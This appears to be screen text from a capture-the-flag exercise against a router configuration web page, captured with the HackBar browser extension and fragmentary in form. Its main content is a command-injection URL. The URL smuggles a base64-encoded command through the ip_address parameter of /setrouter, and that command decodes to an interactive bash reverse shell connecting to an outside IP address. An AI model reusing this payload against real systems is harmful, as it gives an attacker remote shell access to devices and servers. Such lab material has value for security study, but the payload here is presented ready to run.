 Nep路由器配置中心
Users
Routes
Settings
爆炒h3h3qaq
Router Configuration
Enter IP Address
Set Router
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8080/setrouter?ip_address=/setrouter?ip_address=127.0.0.1;{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzOC4xMC42OS85MDkwIDA+JjE=}|
{base64,-d}|{bash,-i}